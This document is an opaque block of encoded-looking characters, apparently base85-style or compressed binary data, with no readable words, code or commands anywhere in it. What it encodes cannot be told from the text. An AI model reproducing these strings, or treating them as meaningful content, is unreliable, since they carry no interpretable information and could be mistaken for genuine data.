9$tq"n[c3m)jH#_P7%uV~LT^lPV>SMwsAP~r|]<EWU]:IT5w7.um&l*u[m):&Kr6bOBR1~[Nv|q6r(HcfuFt"HT23m)%sYZ{:At@GPZ^l"USy[G,`o`R1P4j0OYFZx:"qKq{"m*fPuZ<&CYroLI%="hrXZAo3!GizEi3=JefP}o$V2YGWl>0p>Ry86Vfa3MB}$|o<NeX8Ym=x0b"q(BR1GEk<lPA&,k|RuFH|ImAWc|mST5OjO`ygBZ^lp~Br3Z)ouIE)"h}BRut&f0Ve[qr1d"8[ZAVndE6z%uPTAZ^l>Ym@T1^IEiYzu42B%(8yA&<_$|Kmf"F8ktwHaOsA*uk^$45kgd"hB1RYeyVKcfuF{N;{,{lu<t`/0bZ8r~BZ^lp~Br3Z)oZ6E)S{8<#)$afe:fuF}^s?XFZAVn;GCq,uh~nR=q{(>(NOsAP~r|]<EWU]:IT5y74|r`{R5BWW0&fXF}$|Kmf"F8ktwHf1^I*6vQRM;*FWV|9=IRuFb%T#}=WY+IT5^jKIesTEl3m)%sYZ{:At4gce)_3uz!,0|_$|7&3EjDM"B&aOsAP~r|]<EWK1wZx:tAn>E)(y$^@U6r%f+AuFI"Xec3m)%sYZ{:At?8nRtWF9+IT5lj.uF|f4*wm)]ZR5<}$|Kmf"F8ktwH1+?#IPMp>R1)~qBasesz2Io<gxL3m)%sYZ{:Atb;nRtW6YT>:+^IO`{p>RtWESOx}E<_$|Kmf"F8ktwHf1NEKqL;}efP}o$V2YGWl>iL>RXj4qg&y7>A2IG1Z4j0KdmBm:B2=ZwTj73t!&>JE+m){s/ZnWz|m~nR#1+"PIOKIRuFcs%[P<1mE@T1TD.u?1)<$WgdmB3PRYyh2wsAP~r|]<EWU]:IT5VzV!y%@[?[d$Vn9Mm9&QE)(y$^@U6r%f*g$|ttN4()m(mST54A=`L;PEl3m)%sYZ{:At@GPZ^lnq6VRepqV`R1m;L[JqFZx:$e$WMlBZ^lnq6VRepqV`R1P4aUqfVnVgIRuFb%G*b^!)FZJJrow`gs[Mo+m)E&N:Boc~zp>R1)~qBaseHW^BR1~[Nv|q6r(HhAi!TgmR&g<jh(T1*4$uMz%JM=82=ZHGP9$tq"+#{BWWf]h%IRuFcs%[P<1mE@T1TD.u?1)<$WgdmBDqRYphoKhA{i]p>R1)~qBaseHW$|i]],AwZAo3qS7oSia*T?_B}oa%}rul3WCPCZl3m)%sYZ{:At@G>R[kY_+IT5w7.um&l*u[m):&pr"qOBR1GEk<lPA&,ksA{i.g}4_BuZA+69=RFBR1GEk<lPA&,ksA{i.gc4_BuZ~(NOsAP~r|]<EWt_3IT59::i&`,[<6&,4!GH^_$|Kmf"F8ktFs{wsA`iyz=R6qK1*IT5lj.uF|f4I.m)la6XbjOBR1GEk<lPA&,ksA`i;?6T^l$W?(f*F<4X9vB7fPzjwZ)R#NV`E)(y$^@U6r%f*g$|VR&[5=KPmh++^I=`;?)BL:9uO|GH]Q[wE)(y$^@U6r%f*g$|:a|"(DPV$a++^If|Tg[?j6|Uf>@(P@>vifBZ^lp~Br3Z)oZ6E)(y$^@U6r%f*g$|VR&[5=KPmhj]hA1|TgcTl3m)%sYZ{:At@GPZ^lnq6VRepqV`R1REd[|/FZG_<o:6}p>RR)`(Fs+ZjA2IKm`*c3m)%sYZ{:At@GPZ^lp~Br3Z)oZ6E)S{8<#)$afe:fuFo1s?=,m)]Z6X,}$|Kmf"F8ktFs{wsA{iD^QmGk?Y/(T1Rl$tz|KRpj+2=ZJJ5jKI$rxRl3m)8&R5pq6uqPBZ^lem6VuG4zZ6E)mB.^_m<a"_:fuFq?|Z23m)x&ST)N%uiPBZ^lsfEhORh}jniL>RfD_P6V/+~z5!E)S{~jPV0aQKIRuF$aj<{k;]X%[0S#8sE)"hcjfqmhaKIRuFdZTE5=^)mSh/yklv6w.al3m)%sYZ{:AtT?Gy<1)A3IT5w7.um&l*Twap=ZmAIzLI(=&<L3m)]Z$m~AmiV~BZ^l"USy[G,`o`R1;Rd[k13IT5DA,u~m|"L3m)]Z$m~AmiV~nR[k}"$>MwsAW|Ta]<{=(13IT5y74|r`{R23m)qVw_``V!]p>RR).m=xDJ.WOBR1A49P%mds/wsAW|Ta]<{=tY+IT5VzV!y%@[?[m)U%h%IRuFb%G*b^6Y+IT5VzV!y%@[?[m)]Z2r._$|ttN4()m(7y:+*46t6PBZ^lESFsYYRW<ncmVE^l(1JsH]hAat6PgxCB}o7STg^_$|Kmf"F8ktwH2wsAA~6T1?0WB]:IT5Ij$uS1u4?[m)(a2rZR7oZb~Rhk)v>(AKOWZ8r~D7fP}o$V2YGWl>4|BZ^lXf^a;Sd:FBR1F4$WPtIV9]IRuF*`<4`kI(S(:+^I.t7NGy;*%,s!H=7?PW{8lx_}@/V0]Jb4Gk"p>RR).m=xDJF7<[:NW*fPWW#&$eJ}}Q_p>RR)`(Fs+ZjA_QR16<c[B2=Zaa9o?~R*4?c3m)jH#_P7%uV~nReP}"$>Q:,}$|z*xR&PV(mS/wsA3~z|Fe4quY+IT5s`l>yzae^6q/7y&D`EKI>"KNfw~]G0{7|_$|ttN4$Wgv7yT1^IBt6^=[?[ZAo3JZZTft$&q#@K9,w0L7MRXBR1A42BHvmyuk|RuFH|ImAWc|2hT5lq6tgp>RXj4qg&y7)92I7&&<L3m){s/ZnWz|V8nR=qN/T>:+^IO`LN$al3m){s/ZnWz|v|57fP}oOZm5TT~IE)"hsk6VbxS57g$|o<dEEWdPEh++ee4|TgE*fPuZ|r0fg:V!f8nR=q:">(VKhAXt5NGy;*%,s!H=IRuF<^3E88AtT+T1TDl>#=URU[ZAo3N:{A.tfa</fPWW#&$eJ}V`R1F4d[EjnSMwsAP~r|]<EWU]:IT5lj.uF|f4I.ZAo3}E:W:il7^T^lvV~([K^_$|VRG?2B@~Ys#]F}$|(V%Rskp~~S++?#<QE)S{gBzUBaITp92Ii]s?`wZAo3}E:W:il7(*O1}:aS:39<qsR1~R_BWWGxh%IRuFD%8[skDfy(2wsAA~Z*+#P<u)FZ}</)FBR1t"nvSSSyTKIRuF<^3E88AtVZN9aN@q6bmy34`,jZ!G~C$OiP^/fPuZ|r0fg:V!X=(yhU[9wZHGt9#!:Nq#c3m)%sYZ{:At@GPZ^lp~Br3Z)oZ6E)mBpjPt_aw_:fuFR&s?`wZAo3N:{A.tfaS<@0+2=Zx:$^At)%AE5BWWf&h%BNo`TgFEl3m)qVw_``V!RgBZ^l4qbx[S]9^nE)mB9PDf6a)RTAU>E)mB.^_m<a"_A92IG1r^CBjiZ|MwsA*ul7U[uvZYwZd7PA=`B|zefPji6V`51u$t0p>RR)xU=xe+4j<[Mp>RkvofzZ#_:fw`m2Gy;*%,s!H=IRuFD%8[skDfD(2wsAA~6T1?0WB]:IT5VzV!y%@[?[m)(aLr6b^nE)mBpjPt_aw_7g$|VR&[5=KPmhj]hA1|5N|Zl3m)jH#_P7%uV~LT^ly~NS:+ee.tW;BZ^lx~frR5roo`R1e<c[*2=ZmA4`2>w|TE:;m)2&J}cfuF6PBZ^lGP/H>G{A}Q_p>RR).m=xDJ.W^BR1~[Nv|q6r(HhA)i2N],IUO1~yT1^IBt6^=[?[j"1h,CXI!v"p>R1)~qBaseszOBR1REgBx~mh/wsA3~z|Fe4quYKy$*F<4X9vB7fPjiFsT5@o0tiL>RXj4qg&y7::pIo<Ne(OZAo3JZZTft$&eT^l6VNyT1TD.u?1)<$WBfVn!:<}$|:a|"(DPVf&:+eez|Mp>RXj4qg&y7)92Ip"^4QLddmBL[#VG||/<eWsE)(yQk)VOHhKcf2IG1/?dFZAVn;GCq,uYpLT^lc|L|2wsA*ul7U[uv^Y3IT5lj.uF|f4[[m)O|2rU}$|VRG?2B@~Ys3Q,}$|ttN4()m(&ST5Lq7tTg9TqHNfVnx(.q=!E)mB.^_m<a"_:fuFes9Ts.ZAo3qS7oSia*^T^l{(PIxHm9_n>](xY>ZAo3JZZTft$&}efPNxIa|:>`o`E)(y$^@U6r%fi7,wUQ+6=_kA3IT5)oLIU0^4o.ZAVndE6z%uPTwE^lNUsHT1*4$uMz%JM=UfVnGY<}$|Kmf"F8ktwH1+*4.tMp>R1)~qBasesz2Ixr7<L3m)%sYZ{:Atb;nR=qB/T>:+^IO`?"CZygN}.#T1*4$uMz%JM=WK=ZwTj73t!&>JE+m)jH@fq96t]GPZ^lnq6VRepqV`R1`;L[|/*h/wsAW|Ta]<{=tY7yT1^IEiYzu42Bq2=Z_Ry7*it"=R5BWWmyGLIRuFa1Z":W<fmST5sk#`Mp>R`^@~^adEYf2I7&W*fPAFOx8SMu4~>8BZ^lESFsYYRWZ6E)mB.^_m<a"_:fuFv?],j0+2=ZmAkoLIMHC#{*u7`VH]hAi!UP^/fPuZ|r0fg:V!X=mBYkRY~hT50u<QnYBZ^lx~frR5roo`E)mB.^_m<a"_A92Io<O;K[{%:IT5VzV!y%@[?[m)]Zi9&?OBR1;Rf^V)<&(HIRuF*`<4`kI(mST5;AO`W;BZ^lnq6VRepq>IE)S{gB`(9sN%*4OBR1~[Nv|q6r(HhAW|MN}^TXZAo3JZ7:z~h~BZ^l:~Ox}EjAs`}D(*fP}o$V2YGWl>Tgceo+m)E&N:Boc~zp>R1)~qBaseP7Tk=vZaFJ;fo3`%IRuFcs%[P<1mE@T1^I6uvT*<NvgdmB&PRYeyT1*4$uMz%JM=$AVnEX(qQvPr,y@Ma2=ZwTj73t!&>JE+m)jH#_P7%uV~nReP0"q@c2IRuF*`<4`kI(mST5{:O`4|BZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuFB^s?g;ZAo3qS7oSia*^T^lJ"f+h%IRuF*`<4`kI(S(:+*4h!7Nq?O1@2=Z_RMW%uv0R*fPNxIa|:>`o`/Dm<23m)%sYZ{:AtT?q#@KZAo3%fQA4|~~BZ^lp~Br3Z)ouI~Q!M{}D/wZx:._$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZx:Xo:6>8BZ^l"USy[G,`o`R1yRc[e%Z0]Jb4Gk"p>R1)~qBaseHW^BR1GEk<lPA&,k|RuF*`<4`kI(mST5@uO`L;nRmetYphT5uj!>E)(y$^@U6r%fNb2IA3R;RXZAVndE6z%uPTAZ^ltYc(T1^I6uvT*<Nvgd"hCBRY?S:+^IO`]?0eFJ/:/|/wsAW|Ta]<{=K%3IT5y74|r`Pel3m)qVw_``V!K}BZ^l"USy[G,`o`)=(y}BbP0"T1*4LIh1Sm)6ZAVnn:~jz~`2O*fPuZ|r0fg:V!f8nRePJ">(rG*?8sE)S{ujgPt&^RF}$|:a]JB<{vmSl.<:FBR1GEk<lPA&A9t7,wE)S{M=SfzZ9HIRuFcs%[P<1mVZ9(HClv3gBZ^l"USy[G,`o`)=mBYkk13IT5lj.uF|f4I.ZAo3qS7oSia*^T^lx~~([K1_$|VR&[5=KPmh++^I$t7N.4Aeq~6nb(8eqsE)(y$^@U6r%f*g$|VR&[5=KPmhj]hAW|Tg}4mwP1r!*+%9k64)><I*`,jZ!G4juX<=u4M.(AwZ~G[bT|k%AE<gEf<&2D`EKI@zy,SPYP|&_rIl$|Kmf"F8ktwHf1TD76_p>RXjaS.a3Z:IfW.H@h;*tW.#T1*4$uMz%JM=$AVnSXp9^nE)mB.^_m<a"_A92Ip"O;K[ap=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lc|~([KIRuFr%MRskuY*IT5lj.uF|f4I.m)U%[KIRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5BuZ|&fXgfuF%g04AeN2=ZwTj73t!&>JE+m)%sYZ{:At@G>RtWtYHST5xb3s~gBZ^lp~Br3Z)oZ6R1M?ZUpoG||/<eWsE)(y$^@U6r%ffRuF`g</fP}o$V2YGWl>iL>R1)~qBaseHW$|7&+?=,ZAo3qS7oSia*^T^lp|~(4Xw#n`E)(y$^@U6r%f*g$|Kmf"F8ktwHaOsAP~r|]<EWU]:IT5VzV!y%@[?[m)]ZprM82I7&V;=,ZAo3qS7oSia*^T^liU~(Ok|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZWeXo:6ygBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<s?q[ZAo3ST$T:i]GPZ^lp~Br3Z)oZ6E)(y$^@U6r%f*g$|VR&[5=KPmh++^I6tTgJTl3m)%sYZ{:At@G>RtWtYHST5%:O`ygV?ALZAVndE6z%uPTx*fPuZOx4Slj6t_p>R1)~qBaseHW^BR1GEk<lPA&,k|RuF*`<4`kI(mST5IjO`L;nRp:2]=t/HIRuFcs%[P<1mE@T1*4$uMz%JM=$Ao3e+M82Io<u4c?n2=ZwTj73t!&>J$PjiW@c2X}$|:ak[YkgPu(NOsA)i$rQmnvHY+IT50WU|5H%J,_3uz!,0|_$|A3gEP<*"Ys/wsAP~r|]<EWU]:IT5VzV!y%@[?[d$o3y7m9&Q.p>RR)`(Fs+ZjA_QR12?d[B2=ZwTj73t!&>JE+m)jH#_P7%uV~nReP:"PIMwsAP~r|]<EWU]=ZWea<FBR1GEk<lPA&,ksAXt;?)BAeN2=ZwTj73t!&>JE+m)jH#_P7%uV~nReP:"q@VKIRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5BuZ|&fXgfuFbgo*)_3uz!,0|_$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZx:ro:6iL>RXj(vIaTe7g$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZx:=o:6yggefPAFYs3Z#o9~zp>R1)~qBaseHW$|,)|Z23m)%sYZ{:At@GPZ^l"USy[G,`o`R16<c[%(f+(%hAJt8G9MQYDi6t/wsAW|Ta]<{=K%3IT5y74|r`Pel3m)qVw_``V!8G>;o}!AFZWejjF!gTz6*>ZAo3N:{A.tfaS<P[ZAo3!GizEi3=r^L3m)E&N:Boc~zp>RR).m=xDJizOBR1~[Nv|q6r(HcfuFJs9T23m)jH@fq96tsv]mK[B2=ZmAkoLIMHC#erj">(o^?@>PVM!;o}!A3IT5VzV!y%@[?[m)n&i9[W>P,Q2Al3m)%s!G39*i0p>RgWvVGxv_!W^BR1;Rf^V)<&f0yQhk]~gMoYtAFZI12fuF8T`*l3m)]Z$m~AmiV~nR[ke(PI/wsAA~Z*+#P<u)2ST5LqO`Tg}efPuZ|r0fg:V!f8nR[k<"asT56j^!R1weEXJS40L)IRuF+=:R%^$_3IT5@Wh!Y`CEK[qfVnB^"AuFo1reO1b,]ET51QF!Ttm*fPuZ<&CYroLI~gnReP_(b3T1eeSi~m>[W,;fVny7aN!vlTK;`+m)E&N:Boc~zp>RR).m=xDJF7tX:NW*fP}o$V2YGWl>iL>R1)~qBaseHW^BR1~[M=|U|&m0Hb(nzp>RR).m=xDJ.W^BR1~[Nv|q6r(HhAW|lN],mwm)5Z}LIRuF/z&<"):r+IT5;A;uTrQmu[m)hyi9JfFBR1~[Nv|q6r(HcfuF_7HT~[ZAo3N:{A.tfa</fPuZ|r0fg:V!X=(y[qRYeyT1*4l>yzZ4fUAYFZHGEo:6_p>ReP$ufauGuW^BR1~[Nv|q6r(HcfuFI"s?q[ZAo3qS7oSia*T?_B}or%h%7g$|VR&[5=KPmhj]hAW|v?],E;ZAo3N:{A.tfa(?[[<"Wh57.Q:8ZaSG;*a2=ZmA4`2>w|TE5BuZ}&J}IRuFPT,R&P))3IT5y74|r`B4c3m)jH#_P7%uV~nRePY(7(T1^IEiYzu42BVYwZx:X<FBR1t"yP~U3&TKhAW|d|g4c3m)qV!:)9Di.=mB}B@2=ZmAkoLIMHkJE+m)jH#_P7%uV~nR[k}"PIMwsA*ul7U[uvZY+IT5VzV!y%@[?[m).xcr"q<PUQSG*XJS40"=IRuF+=:R%^$_3IT5@Wh!Y`CEK[*2=ZmA4`2>w|TE5BuZ|&J}hAXtnYBZ^l1mbZ|:dAFBR1GEk<lPA&,k|RuFcs%[P<1mE@T1^IU|3=@RujWK=ZmA4`2>w|TE5BuZa%fXBbo`E)mBhkyU<&5+K9gQE)mB.^_m<a"_:fuFHzHT#pZAVnlYJ:N~m?^T^l913IT5DA,uGz/#Sw$)3IT5s`l>yzae^6HY7y&D4#6t9pBZ^lI)QV^JSTV`)=mBYke(nyT1^IU|3=@Ruje%:IT5VzV!y%@[?[m)A]fXS9(nzp>RR).m=xDJF7Uu~gBZ^l"USy[G,`o`R1.<hU*2=Zi/39.uX|>R:;m)]Zn9U}$|VRG?2B@~/Htk|RuF*`<4`kI(mST5ko#`*PBZ^lp~Br3Z)oZ6E)(y$^@U6r%f*g$|o<dEEWdPEh++ee_PTgqEl3m)jH@fq96tsvAUc3m)RrDJ_u$up>nRgWB2=ZA{P96uim,[Y;m)x&fXF}$|o<dEEWdPEh@)2RVkG~gMoYtAFZI1]q$|i]!;ZUB2=Zx:VW3t8T:*fwm)5ZcraN!vlTpG*:fiG|*wsAP~k%v4(D82=Z]Sw96u/zYEK[*2=ZmAkoLIMHC#;1oj3IT5y74|r`B4gv#,miIgVet`E)mB9PDf6a)R?o!`Tg}eJ.(AwZ1x>:8oE)(y2Bt)QVf0IRuFI&AE0^O)>(iC/?@qf6As[*5S9!+J,}$|7&n[}Bx~Z(T1eeSidx&JRwd$o3rM._$|o<NeX8Ym=xRKIRuF*`<4`kI(mST5iAO`]p>R"<Ymf&+M>9pIo<^4yX8oM%f@BW>P,QB7fP}oOZm5TT~IE)mBNj9vzZ(H(_pIi],<CBjis|#<Tk@qB=S{Q*wr+IT5)oU|6^dEl3m)qVw_``V!%="hVkB2=Zaa9o$tF04?c3m)jH#_P7%uV~LT^lSf~(iCY?@qf6+eO1b,.#T1*4LIh1Sm)6ZAVn>G.u4|o1^/fPAFYs3Z#o9~zp>RR)`(Fs+ZjA2Iz*C?K[EjFZJJm9^nE)mB.^_m<a"_A92Ii]V*lB}ou|sghArP3J!;o}MS3IT5CAEi%`p<23m)hy<_@o:i:N"#q{Yu]ET5ruOBR1t"nvSSSyc2cfuFYH7</?ZAVn;GfNK>(;BZ^l"USy[G,`o`R1#4c[`tV%@(kfuF$&#xL3m)E&N:Boc~zp>R1)~qBaseHW^BR1GEk<lPA&,k|RuF<^3E88AtE@T1^I6uvT*<NvgdmBE:RYk@2wsASuMH7<$^}=3IT5s`l>yzae^6&Y+IT5s`l>yzaefUoUY(T1*4l>yzZ4[[q2=ZmA4`2>w|TE:;m)_xLrEo:6I~BZ^lGP/H>G{Ajn_p>RR)`(Fs+ZjA2IKm`*c3m)jH@fq96t_JBZ^lI)QV^JSTV`E)mB.^_m<a"_:fuFcZo?K[WK=ZmA4`2>w|TE5BuZN%fX0_$|o<NeX8Ym=xTKIRuF<^3E88AtoxT9fJNXza+66{kA3IT50WU|5HQml3m)%sYZ{:AtwPBZ^lnq6VRepqjnt5xy61Tjn&bDJeEi^1*R{.7,_aN5DAk6i]rZzlNUiIJJQjUFE&aZtW11`nF_RRXtU5SB/kTj(abD4#2q^1.<L.WWzZN5EWO6A32Rzl1m>IWe8<UFTasZy871Q3,(ERat}5SB0WTj1a@D#@z|^1TeM.oNH|N5m}k6i]xRzlnUiIA{N<UFq^aZ=q]:`nE5RRatM5Z{skTj(aKD4#xq^1TeL.}ozZN5fWk6p"xRzlemiIHGX<UF|"aZgW@:Q3bMRR`iG5Z{nvTj8&bDRDz|^1.<M.oN^aN5)oD6p"2Rzlr~iIA{;jUFr`sZ=q71Q3^<ERJt}5xy5*Tj!azD4#6t^1]RG.7,6aN5j9k6Wb<Zzl_PiIJJN<UF(=aZfD@:`nU(ER)i[5xy/kTj(a2DElz|^1K*G.}o^aN5oWk6p"rZzl/"iIA{8<UF@zaZy80:Q3;(ER`i!!W*fPuZ<&CYroLI]p>R"<Ymf&+M._$|ttN4()m(7y?X0_$|VRG?2B@~/HM+NE<QE)S{ujgPt&^R]AuF?PBZ^l6t@xvJZ^FBR1A42BHvmyZKhAR|]p>ReP$ufauG:o[wE)S{M=SfzZ9HIRuFD%8[skDf7ymy}fFBR1GEk<lPA&1lnl:oiPBZ^l4qbx[S]9OBR16<ujlPFsL.f@YkWrIa23m)5H?:Dj%u>8nRePe%c%27<_$|7&3EjDM"B&2wsAat3=XenvE]+IT5)oLIU0^4;FZAVn;GCq,u"GBZ^l1mOZ@M79|QeN;{fPuZdshec:h!_p>RXj4qg&y7::cWFVCZ}y~j3IT5%:r~w%3EV.ZAo3%fsAki.z],yXmWh(T1^Ic~t&K<nvOY7yMwsAA~Z*+#P<u)2ST5Fo=`8G~GbM|xk.%(:IfWzp>RXjaS.a3ZzAuFMN;{fPjiGHrMJ:<nE)mBpjPt_aw_:@hk,QB{fPjiwH*+Qj``E)S{4jFvIa5bX}$|o<dEEWdPEhGwsAA~Z*+#P<u)2ST5lq#`]p>RR).m=xDJpjHnE)S{4jFvIa*l8}$|A3gEP<*"YsMwsA)i$rQmnvB]1h/wsA3~"^MRP<n2=ZmA4`2>w|TE:;m)_x2rU:OBR1~[Nv|q6r(HcfuF"=V*lBoNNyT1^I6uvT*<NvAYFZx:jQw`gs[Mo+m)E&N:Boc~zp>R"</"zH^_AA4X7~m*fPuZ@x5+;jr~rp>RR)`(Fs+ZjA_QR1M?d[k13IT5s`l>yzae*w)YwZD5._$|A3gEP<*"/HRKhA{iTg=hVY),h(T1Rlr~X|a4NjBfo3LrB}$|:ak[YkgP*y:+^IAO]?$al3m)5H?:Dj%u~8nRePe%*IT5y7h!<TR#}{XiBtOHIRuF<^3E88At{3T1TDz~>0&<qF02=ZA{pj%ug78[G?m)ftn9$[@q6bmyJ>ZAVn/+RW6uE~BZ^l4qEh7f7ofOpgm*fPji/HZT2u]w5~BZ^l$tfa3MQz,w]?HTs.WK=Zx:$^At)%AE5BWWJ%.bIRuFJHnR{=[t*(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)5ZKrZR#X<?/ZMB9A7ST5DAO`%p>ReP$ufauGuW^BR1~[Nv|q6r(HcfuFI"s?q[dK^t"=hAR|vGPZ^l"USy[G,`o`R1v<c[%(PI!k|RuFesjJjD/"mST5%oO`]p>RgW0~|aaea<E6E)mBpjPt_aw_^_$|VR&[5=KPmh++eenq7NW*fPji_ajJro76vGPZ^lx~frR5roo`R1P4c[B2=Zx:$^At)%AE5BAF<&fX.q^BR1;Rf^V)<&(HIRuF*`<4`kI(S(:+<@O`iPBZ^lx~frR5roo`R1Tec[":T@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5B7,|&}r._$|o<dEEWdPEh/wsAA~Z*+#P<u)FZJJ=ow`*P^/fPuZdshec:h!X=S{B1k13IT5Ij$uS1u4?[ZAo3qS7oSia*^T^lx~?(fX.q^BR1;Rf^V)<&(HhA)i8?W*fPuZdshec:h!X=S{w7RYJ(aOsAW|$V)RVku)FZA{]Q^QE)mBpjPt_aw_:fuFO|o?t;WK=Zx:$^At)%AE5BzjOx.bIRuFesjJjD/"S(T1^I6uvT*<NvgdmBQ*<"7(T1^Ic~t&K<nvgdS{!vRYJ(aOsAW|$V)RVku)3IT5VzV!y%@[?[m)lan9Y)FBR1P4:WdPt&W%7g$|o<dEEWdPEh/wsAA~Z*+#P<u)2ST5(Qw`]p>ReP$ufauG)AFBR1~[Nv|q6r(HhAW|v?V*<4Tj:&@DJenqfg8*E+m)]Z$m~Amifv!;!Gqj3IT5VzV!y%@[?[d$VnC#/)2IG1I4E;ZAo3}E:W:il7"?T5c:;n/wsAA~Z*+#P<u)2ST5!j#`vG>R0D,YN(GwsAW|$V)RVku)FZD5@o:6vGPZ^lx~frR5roo`R1pRd[B2=Zx:$^At)%AE5BzjmyfX.q^BR1;Rf^V)<&(HhA{iq?W*fPji.a4:<NDi*P^/fPuZdshec:h!zp>RR)`(Fs+ZjA2Ip"+?K[;2=Zx:$^At)%T#;1FAS.lHpCm8afnRZP{%=Zd779<`]p>ReP$ufauG)A2I7&!;j0{%:IT5Ij$uS1u4?[m)5Zi9._$|o<dEEWdPEh++NE}PW;BZ^lx~frR5roo`R1pRhU;2=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l6V~(7HIRuF*`<4`kI(S(:+*4nqiPBZ^l"USy[G,`o`R1E#c[RYJ(aOsA)iqTl?(DS]=ZWea<FBR1;Rf^V)<&(HhAi!MN],ZUB2=ZA{BopI|mgefPzj$r1ZT7m6E)mBpjPt_aw_*q>PKP"^q{Yu]ET5Vj2Iz*/?j0}=3IT5)oU|6^dEs.ZAVndE6z%uPT8*fPjiFsT5@o0t;?q#c3m)_x<_0o6us~BZ^l1mbZ|:1W^BR1GEk<lPA&oXF}$|7&3EjDM"6aMwsAat<^+?pjk1b369._$|A3dEQk^vIr2wsA3~!&%J{k}=hZp.IRuFcs%[P<1mu(<pIl$|7&n[}Bx~Z(T1*4$uMz%JM=^1/|FyhE&nE)mB.^_m<a"_A92Ip"^4E;ZAVndE6z%uPTAZ^lx~W@2wsAP~r|]<EWU]:IT5VzV!y%@[?[d$o3y7m9<`?"CZygN}.#T1RlKI9=)<I.ZAVndE6z%uPTAZ^lx~W@[K0_$|VR&[5=KPmhj]hA1|KNV**:$Z409=IRuF~0gENvjf*|JJL*[qufBZ^lI)QV^JSTV`.p>RR)`(Fs+ZjA2Ixr+?K[xixi;eH44X6rJ&v[ZAVndE6z%uPT8*fPjiFsT5@o0t8GqZ^l1mbZ|:dA=v4)lxv[ZAo3%fsAki.zHT.}l(?!d*BIlv]gBZ^lp~Br3Z)o"Q*~*Gb6RZ>.6KIRuFesjJjD/"mST5ANO`]p>Ry8BU6V3ZsA2I:a>;F6b,F!77g<|Dy*q6Gy~jk!>9S#FBR1K*ujV(QV7+eC2vOr@h;*<"f+?OsAat<^+?pjN2=ZWek9*iR1}efPjibxo5hA#QE)S{88Ym.avJX}$|p"8[<D"U}a/wsA3~!&%J{kN2=ZG_?A4|S*^TF6*53IT5lj.uF|f4fUh_bnmjAEXBR12#k<htGxSKIRuF}H+?pju)3IT5lj.uF|f4Sw~]V0]Jb4Gk"p>RtWDf}&w_ZW^BR1GEk<lPA&"pcfuF!"mJfP}o$V2YGWl>O=mByP@2=ZwTj73t!&>J5BoNa%[KKfuF{N0efPjiwH*+Qj``E)(y$^@U6r%f*g$|VR&[5=KPmhj]hAat{N],lBuZ*(T1*4$uMz%JM=WK=ZmA4`2>w|TE5B}obxfXp9FBR1~[Nv|q6r(HcfuFcZ9T23m)%sYZ{:AtavBZ^lzUOH,GPAjniL>ReP$ufauGA7QP>)T6F[dK^t"=hAR|vG>R0Dq/uSMwsAW|$V)RVku)FZG_jQ:6]p>R1)~qBaseHW$|p"],c3m)]Z$m~AmiV~nRkv:"OtH=IRuFz`,[k<0"8yA&<_$|p"8[<D"U}a/wsAP~r|]<EWU]:IT5lj.uF|f4I.ZAo3qS7oSia*^T^l3m~(dbhAJtbg</fP}o$V2YGWl>0p>R{^oSIV~G5q$|,)],`wZAo3}E:W:il7^T^l~f>SMwsAP~r|]<EWU]:IT5lj.uF|f4I.ZAo3JZZTft$&^T^l3m~(dbIRuFH|ImAWc|S(:+^I_PTg</fPuZdshec:h!KZ"Z~GfUki&(1Q/kBVgT^l:~~([KIRuFesjJjD/"mST5*9O`Q!y,SPvv6aE/sAEie!W*fP}o$V2YGWl>f)"h<0WK=Zx:$^At)%AEl3m)jH#_P7%uV~nR#1_(>([KIRuFesjJjD/"mST5?}O`]p>R1)~qBaseHW^BR1GEk<lPA&E0IRuF9z2R@^B]FZi/bb<`4|BZ^lXf^a;Sd:FBR1h"b^AuBarHEo[whREhg3m)]ZjR{:l>?PBZ^l4qbx[SvjFBR1t"nvSSSylwsAat<^+?pjN2=ZwTj73t!&+#23m)%sH7<o?~;gBZ^lc|mh0fRTo`E)mB@^xUBr>k|RuFesjJjD/"VxR1K<]Fjz.a[*_(k.|".q^BR1GEk<lPA&E0IRuF9z2R@^B]3IT5w7.um&l*u[m)E&Lr;Q:6_p>ReP$ufauG)A2Iz*^4E;ZAo3XJBoc~V~BZ^lp~Br3Z)o<n9GC6v_a2=Zaa9o$tF0}ez02"$tOHIRuFcs%[P<1m*yVKIRuFH|ImAWc|S(:+*4h!!5X{fP}o$V2YGWl>ugBZ^l"USy[G,`o`)=(y$W<".mYwsAP~k%v4(D82=ZD5Cqc~J`c423m){s/ZnWz|m~LT^liU~(iC|RuFD%8[skDfS(T1eeSidx&JZ;o/J(T1*4$uMz%JM=B2=Z_Ry7*it"=R:;m)RaKrm9~vPr,y@Ma2=Zaa9o$tF0$s_BuZ~(h%IRuFD%8[skDf7yT1^IBt6^=[?[N2=ZwTj73t!&3E23m){s/ZnWz|UPBZ^l1mbZ|:$^FBR1A42BHvmyprt7,wUwEhaCqo0#T1^Ic~t&K<nv+2=ZWe{A:i27|eL3m)]Z$m~AmiW5BZ^l1mbZ|:1WOBR1;Rf^V)<&eboo[whREhg3m)jH@fq96t]G~&8[ZAo3JZZTft$&ER,*JXF!d)K9OBR1;Rf^V)<&crC4@q6bmyiL9Kh!/wsAA~6T1?0WHYwZI1B}$|VRG?2B@~Ys2wsAat<^+?pj]2=ZmAkoLIMHkJ6,<"$t/wsA*ul7U[uvN2=Z_Ry7*it"=Rs.ZAo3}E:W:il7W*fPuZ@x5+;jr~;?V*IY~j3IT5LqV!DTZm?[ZAo3JZZTft$&ER&g<jh(aOsAW|$V)RVk713IT5s`l>yzaex0k13IT5%:r~w%3Eu[ZAVndE6z%uPT8*fPji6V`51u$t]p>RtWESOx}E0_$|(V%Rskp~Z(T1^Ic~t&K<nvB2=ZmA4`2>w|TE:;m)_xcr._$|A3+?0^kVbHr]IRuF*`<4`kI(S(:+*4#`7NW*fPji6V`51u$tuPlx+e"j?(VKX}$|7&n[}Bx~3mYwsAP~k%v4(D82=Z]Sw96u/zYEK[e%*IT5lj.uF|f4^6&,4!GHIRuFb%G*b^!)3IT5w7.um&l*L[RY